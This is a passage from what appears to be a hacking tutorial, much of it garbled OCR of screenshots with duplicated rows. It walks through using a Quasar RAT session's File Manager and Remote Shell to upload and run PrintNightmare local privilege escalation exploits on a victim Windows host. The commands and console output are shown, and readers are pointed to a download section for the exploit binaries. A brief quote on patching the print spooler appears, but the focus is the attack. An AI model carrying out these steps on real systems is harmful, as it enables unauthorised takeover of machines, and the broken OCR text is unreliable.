| ust but no<br>Quasar - Connec<br>le Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or restance<br>Version S<br>Administration<br>Monitoring<br>User Support<br>Client Manage<br>Select All | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | then and the stem Education 64 Bit       | - D<br>Account Type<br>User |
| ust but no<br>Quasar - Connec<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>tted: 1 [Sel<br>Builder<br>Tag<br>Special | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or restance<br>Version S<br>Administration<br>Monitoring<br>User Support<br>Client Manage<br>Select All | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.<br>stem<br>Education 64 Bit        | - D<br>Account Type<br>User |
| e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Se<br>Builder<br>Tag<br>Special   | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or resta                                                                                                | art the ta   | Reverse Proxy Registry Editor Remote Execute Actions Actions Actions System Inform File Manager Startup Manager Startup Manager Task Manager Remote Shell TCP Connection Reverse Proxy Registry Editor Remote Execute                                                                                                    | em when             | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.<br>stem<br>Education 64 Bit        | Account Type                |
| st but no<br>Quasar - Connec<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or resta                                                                                                | art the ta   | Reverse Proxy     Registry Edito     Remote Execut     Actions  Actions  Action | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul>                                                                      | tike.                                    | - D<br>Account Type<br>User |
| st but no<br>Quasar - Connec<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>ted: 1 [Sel<br>Builder<br>Tag<br>Special  | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or resta<br>Version S<br>Administration<br>Monitoring<br>User Support<br>Client Manage<br>Select All    | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Edito</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul> Operating Systems 10 If Windows 10 If Shutdown                       | the stem<br>Education 64 Bit             | Account Type<br>User        |
| ust but no<br>Quasar - Connec<br>e Settings E<br>Address<br>192.168.36.209                                                                                                    | ot leas<br>tted: 1 [Sel<br>Builder<br>Tag<br>Special | st, I can shutde<br>lected: 1]<br>About<br>User@PC<br>user1@RECEPTION | Own or resta<br>Version S<br>Administration<br>Monitoring<br>User Support<br>Client Manage<br>Select All    | art the ta   | <ul> <li>Reverse Proxy</li> <li>Registry Editor</li> <li>Remote Execution</li> <li>Actions</li> <li>Actions</li> </ul>                                                                                                    | em whe              | <ul> <li>Local File</li> <li>Web File.</li> </ul> Deven I Operating Systems Windows 10 I Windows 10 I Shutdown Restart | tike.                                    | Account Type<br>User        |

What about the File Manager and Remote Shell features. Let me show you practically.

It's time for privilege escalation. Since the patches for print nightmare are not yet released and all the versions of Windows from Windows 7 to higher are vulnerable to PrintNightmare vulnerable-ility I can just boldly assume that this system is vulnerable to PrintNightmare vulnerability.

So the only thing left for me is to upload one PrintNightmare Exploit to the target system and run it. After some profound searching, I found a PrintNightmare privilege escalation script written in C# sharp. The download information of this exploit is given in our Downloads section,

As it is written in C sharp, it can be compiled using same Visual Studio just like I compiled the Quasar RAT.



| ile Explor                                              | rer CDrive                                                       | C:\ [Local Disk, NTFS] V Remote P                                                                                                    | th: C:\Users\user1                                                                                  |                                                                                                    |   |          |
|---------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------|
|                                                         | Nam                                                              | e                                                                                                    | Size                                                                                                | Туре                                                                                                    |   |          |
| Transfers                                               | s 🦛                                                              |                                                                                                    |                                                                                                    |                                                                                                    |   |          |
|                                                         | <b>2</b> 3                                                       | D Objects                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         | E A                                                              | ppData                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | pplication Data                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | ontacts                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | Download                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | lecton                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | Upload                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | Frecute                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  |                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | avorites Rename                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | inks 🥥 Delete                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | ocal Settings                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         | 1 I I I I I I I I I I I I I I I I I I I                          | Add to Start                                                                                                    | IP                                                                                                  | Directory                                                                                                    |   |          |
|                                                         | 1 N                                                              | Ausic Refeet                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | ly Documents                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  | letHood 🔤 Open Directo                                                                                                    | ry in Remote Shell                                                                                  | Directory                                                                                                    |   |          |
|                                                         | i i i i i i i i i i i i i i i i i i i                            | IneDrive                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         | 🔚 F                                                              | ictures                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         | E P                                                              | rintHood                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         | 🔚 F                                                              | ecent                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
|                                                         |                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |   |          |
|                                                         | 🔁 S                                                              | aved Games                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
| Ready<br>explo                                          | it is succe                                                      | aved Games<br>earches<br>ssfully uploaded.                                                                                                    |                                                                                                    | Directory                                                                                                    |   |          |
| Ready<br>explo                                          | it is succe                                                      | aved Games<br>earches<br>ssfully uploaded.<br>1@RECEPTION [192.168.36.209:49726]                                                                                                    |                                                                                                    | Directory<br>Directory<br>— □                                                                                                    | × |          |
| Ready<br>explor<br>sar -<br>Settir                      | it is succe<br>File Manager - user                               | aved Games<br>earches<br>ssfully uploaded.<br>1@RECEPTION [192.168.36.209:49726]<br>Drive: C:\ [Local Disk, NTFS] V Remote Pat                                                                                                    | 1: C:\Users\user1                                                                                   | Directory<br>Directory<br>— □                                                                                                    | × |          |
| Ready<br>exploit<br>sar - (<br>Settir<br>ess            | it is succe<br>File Manager - user<br>File Explorer              | aved Games<br>earches<br>ssfully uploaded.<br>1@RECEPTION [192.168.36.209:49726]<br>Drive: C:\ [Local Disk, NTF5] V Remote Pat                                                                                                    | 1: C:\Users\user1                                                                                   | Directory<br>Directory<br>— —                                                                                                    | × |          |
| Ready<br>exploit<br>sar - (<br>Settir<br>ess            | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | aved Games<br>earches<br>ssfully uploaded.<br>1@RECEPTION [192.168.36.209:49726]<br>Drive: C:\ [Local Disk, NTFS] V Remote Pat<br>Name                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— —                                                                                                    | × | unt Type |
| Ready<br>explo:<br>sar - (<br>Settir<br>ess<br>168.36   | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | ssfully uploaded.  Searches  Searches Searches  Searches Searches  Searches Searches Searches Searches Searches Searches Searches Searches Searches Searches Searches Searches Searches Searches Sea | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— —                                                                                                    | × | unt Type |
| Ready<br>explored<br>sar - (<br>Settir<br>ess<br>168.36 | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | aved Games<br>earches<br>ssfully uploaded.<br>1@RECEPTION [192.168.36.209:49726]<br>Drive: C:\ [Local Disk, NTFS] V Remote Pat<br>Name<br>MicrosoftEdgeBackups<br>Music<br>Music                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— —                                                                                                    | × | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>l68.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. 1@RECEPTION [192.168.36.209:49726] Drive: C:\[Local Disk, NTF5]  Remote Pat Mame MicrosoftEdgeBackups Music Music Music NetHood NetHood                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — —<br>Type<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>explo:<br>sar - (<br>Settir<br>ess<br>168.36   | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. 1@RECEPTION [192.168.36.209:49726] Drive: C:\ [Local Disk, NTFS]  Remote Pat Mame MicrosoftEdgeBackups Music Music Music NetHood OneDrive                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — —<br>Type<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>explored<br>sar - (<br>Settir<br>ess<br>168.36 | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. 1@RECEPTION [192.168.36.209:49726] Drive: C:\ [Local Disk, NTFS]  Remote Pat Name MicrosoftEdgeBackups Music Nusic Nusic | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>—<br>Type<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>ess<br>168.36  | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. 1@RECEPTION [192.168.36.209:49726] Drive: C:\[Local Disk, NTFS]  Remote Pat Name MicrosoftEdgeBackups MicrosoftEdgeBackups Music Music Music NetHood ConeDrive Pictures Pictures Pictures Pictures PintHood                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — —<br>Type<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>168.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. 1@RECEPTION [192.168.36.209:49726] Drive: C:\ [Local Disk, NTF5]  Remote Pat Name MicrosoftEdgeBackups Music Music Music Music NetHood Pictures Pictures Recent                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>—<br>Type<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>explored<br>sar - (<br>Settir<br>ess<br>168.36 | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. I@RECEPTION [192.168.36.209:49726] Drive: C:\ [Local Disk, NTFS]  Remote Pat Name MicrosoftEdgeBackups Music Music My Documents NetHood ConeDrive Pictures Pictures Pictures Search Search Sea | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>—<br>Type<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>explo:<br>sar - (<br>Settir<br>ess<br>168.36   | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. I@RECEPTION [192.168.36.209:49726] Drive: C:\[Local Disk, NTFS]  Remote Pat Name MicrosoftEdgeBackups Name MicrosoftEdgeBackups Name Remote Pat Remote Pat Remote Pat Saved Games Saved Games Searches                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — —<br>Type<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>168.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | aved Games<br>searches<br>ssfully uploaded.<br>1@RECEPTION [192.168.36.209:49726]<br>Drive: C:\ [Local Disk, NTF5] \rightarrow Remote Pat<br>Name<br>MicrosoftEdgeBackups<br>Music<br>Music<br>My Documents<br>NetHood<br>OneDrive<br>Pictures<br>PrintHood<br>Recent<br>Saved Games<br>Searches<br>Searches<br>SendTo                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — — —<br>Type<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>ess<br>168.3t  | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. I@RECEPTION [192.168.36.209:49726] Drive: C:\ [Local Disk, NTF5]  Remote Pat Name MicrosoftEdgeBackups Music Music My Documents NetHood ConeDrive Pictures Pictures Pictures Saved Games Saved Games Searches Searches Sear | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — —<br>Type<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>explored<br>sar - C<br>Settir<br>168.36        | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches ssfully uploaded. ssfully uploaded. I@RECEPTION [192.168.36.209:49726] Drive: C:\[Local Disk, NTF5]  Remote Pat Name MicrosoftEdgeBackups Music My Documents My Documents NetHood ConeDrive Recent Saved Games Searches Searches Sea | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — —<br>Type<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>168.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches  ssfully uploaded.  I@RECEPTION [192.168.36.209:49726]  Drive: C:\[Local Disk, NTF5]  Remote Pat Name MicrosoftEdgeBackups Music Music Music Music NetHood ConeDrive Pictures Pictures Pictures Saved Games Searches Search | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — — —<br>Type<br>Directory<br>Directory                                                                                                    |   | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>168.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | searches searches ssfully uploaded. 1@RECEPTION [192.168.36.209:49726] Drive: C:\ [Local Disk, NTF5]  Remote Pat Name MicrosoftEdgeBackups Music Music My Documents NetHood OneDrive Pictures Pictures Pictures Searches Searches Se | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>—<br>Type<br>Directory<br>Directory                                                                                                    | × | unt Type |
| Ready<br>explored<br>sar - (<br>Settir<br>ess<br>168.36 | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | aved Games<br>searches<br>ssfully uploaded.<br>1@RECEPTION [192.168.36.209:49726]<br>Drive: C:\ [Local Disk, NTF5]                                                                                                    | n: C:\Users\user1<br>Size                                                                           | Directory<br>Directory<br>— — —<br>Type<br>Directory<br>Directory<br>File |   | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>168.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | aved Games iearches  ssfully uploaded.  (@RECEPTION [192.168.36.209:49726]  Drive: C:\ [Local Disk, NTF5]  Remote Pat Name MicrosoftEdgeBackups Music Music Music Music Nume Pictures Pictures Pictures Pictures Saved Games Searches Searche | n: C:\Users\user1<br>Size<br>1 MB<br>285 KB<br>424 KB<br>If 64 KB                                   | Directory<br>Directory<br>— — —<br>Type<br>Directory<br>Directory<br>File<br>File                   |   | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>168.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | aved Games iearches  ssfully uploaded.  I@RECEPTION [192.168.36.209:49726]  Drive: C:\[Local Disk, NTFS]  Remote Pat Name MicrosoftEdgeBackups Music Music Music My Documents Name PrintHood Recent Saved Games Searches Searches Se | n: C:\Users\user1<br>Size<br>1 MB<br>285 KB<br>424 KB<br>164 KB<br>11 MB                            | Directory<br>Directory<br>                                                                                                    |   | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>168.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | aved Games earches  ssfully uploaded.  [@RECEPTION [192.168.36.209:49726]  Drive: C:\[Local Disk, NTFS]  Remote Pat Name MicrosoftEdgeBackups Music Music Music Music Nusic Searches Searches Se | n: C:\Users\user1<br>Size<br>1 MB<br>285 KB<br>424 KB<br>Hf 64 KB<br>0n 512 KB<br>0n 512 KB         | Directory<br>Directory<br>— — — —<br>Type<br>Directory<br>Directory<br>File<br>File<br>File<br>File                           |   | unt Type |
| Ready<br>exploit<br>sar - (<br>Settir<br>168.36         | it is succe<br>File Manager - user<br>File Explorer<br>Transfers | aved Games earches  ssfully uploaded.  [@RECEPTION [192.168.36.209:49726]  Drive: C:\[Local Disk, NTFS]  Remote Pat Name MicrosoftEdgeBackups Music Music Music Music Music PrintHood ConeDrive Pictures Searches Searches  | n: C:\Users\user1<br>Size<br>1 MB<br>285 KB<br>424 KB<br>If 64 KB<br>on 512 KB<br>on 512 KB<br>20 B | Directory<br>Directory<br>— — — —<br>Type<br>Directory<br>Directory<br>File<br>File<br>File<br>File<br>File                                                                       |   | unt Type |

Now, I just open the Remote Shell .

"My own advice is install the patch, becasue it does protect against some already known circulating, prewritten exploits, so you might as well do it. But my recommendation would still be, your best bet, if you can possibly afford it..is leave the print spooler turned off". - Paul Ducklin, Principal Research Scientist, Sophos.



and move to the folder where we have uploaded the PrintNightmare exploit. and move to the folder where we have uploaded the PrintNightmare exploit.

| Remote S  | hell - user l@RE | CEPTION [192 | 2.168.36.209:49726]            |  | X      |
|-----------|------------------|--------------|--------------------------------|--|--------|
| 2         |                  |              |                                |  | ^      |
| 3/16/2021 | 11:07 PM         | <dir></dir>  |                                |  |        |
| 3/16/2021 | 11:07 PM         | <dir></dir>  |                                |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | 3D Objects                     |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Contacts                       |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Desktop                        |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Documents                      |  |        |
| 3/16/2021 | 11:02 PM         | <dir></dir>  | Downloads                      |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Favorites                      |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Links                          |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Music                          |  |        |
| 7/10/2021 | 01:17 PM         | <dir></dir>  | OneDrive                       |  |        |
| 7/10/2021 | 01:14 PM         | <dir></dir>  | Pictures                       |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Saved Games                    |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Searches                       |  |        |
| 3/16/2021 | 11:07 PM         | 1            | 13,824 SharpPrintNightmare.exe |  |        |
| 7/10/2021 | 01:13 PM         | <dir></dir>  | Videos                         |  |        |
|           | 1 File(          | s)           | 13,824 bytes                   |  |        |
|           | 15 Dir(s         | ) 51,748,5   | 540,416 bytes free             |  |        |
|           |                  |              |                                |  |        |
| \Users\us | ser1>            |              |                                |  | $\sim$ |
|           |                  |              |                                |  |        |

Once I am in the same folder as the exploit, I execute the exploit as shown below. Remote Shell - user1@RECEPTION [192.168.36.209:49726] × <DIR> OneDrive 07/10/2021 01:17 PM Pictures 07/10/2021 01:14 PM <DIR> 07/10/2021 01:13 PM <DIR> Saved Games 07/10/2021 01:13 PM <DIR> Searches 08/16/2021 11:07 PM 13,824 SharpPrintNightmare.exe 07/10/2021 01:13 PM <DIR> Videos 1 File(s) 13,824 bytes 15 Dir(s) 51,748,540,416 bytes free C:\Users\user1>sharpprintnightmare.exe C:\addcube.dll [\*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf\_amd64\_ 83aa9aebf5dffc96\Amd64\mxdwdrv.dll Ι [\*] Executing C:\addcube.dll [\*] Try 1... [\*] Stage 0: 2 [\*] Try 2... [\*] Stage 0: 2 [\*] Try 3... [\*] Stage 0: 2 C:\Users\user1>

The exploit doesn't seem to work. No problem. There are many other PrintNightmare exploits we can use. The download information for this particular PrintNightmare LPE exploit is given in our Downloads section.

I upload the exploit on to the target system using the same method I have used earlier. Then open Remote Shell and navigate into the directory where the PrintNightmareLPE exploit is uploaded.

| Remote S    | hell - user1@REG | CEPTION [1  | 92.168.36.209:49756]           | - | × |
|-------------|------------------|-------------|--------------------------------|---|---|
| 07/10/2021  | 01:13 PM         | <dir></dir> | 3D Objects                     |   | ~ |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Contacts                       |   |   |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Desktop                        |   |   |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Documents                      |   |   |
| 08/16/2021  | 11:02 PM         | <dir></dir> | Downloads                      |   |   |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Favorites                      |   |   |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Links                          |   |   |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Music                          |   |   |
| 07/10/2021  | 01:17 PM         | <dir></dir> | OneDrive                       |   |   |
| 07/10/2021  | 01:14 PM         | <dir></dir> | Pictures                       |   |   |
| 08/16/2021  | 11:33 PM         |             | 13,824 PrintNightmareLPE.exe   |   |   |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Saved Games                    |   |   |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Searches                       |   |   |
| 08/16/2021  | 11:07 PM         |             | 13,824 SharpPrintNightmare.exe |   |   |
| 07/10/2021  | 01:13 PM         | <dir></dir> | Videos                         |   |   |
| 08/16/2021  | 11:33 PM         |             | 92,672 vlib.dll                |   |   |
| 08/16/2021  | 11:33 PM         |             | 14,848 xconsole.exe            |   |   |
|             | 4 File(s         | )           | 135,168 bytes                  |   |   |
|             | 15 Dir(s)        | 51,761      | ,426,432 bytes free            |   |   |
|             |                  |             |                                |   |   |
| C:\Users\us | er1>             |             |                                |   | ~ |
| PrintNightm | areLPE.exe       |             |                                |   |   |
|             |                  |             |                                |   |   |

And right away execute it.

C:\Users\user1>printnightmarelpe.exe

The system cannot find the file C:\temp\testcase\xconsole.exe.

- [+] PrintNightmare Local Privilege Escalation POC by @404death
- [+] Found pDriverPath .
- [+] Drivers Count: 0
- [+] find Printer Driver ok.
- [+] Found DriverPath.
- [+] Found DefaultDataType.
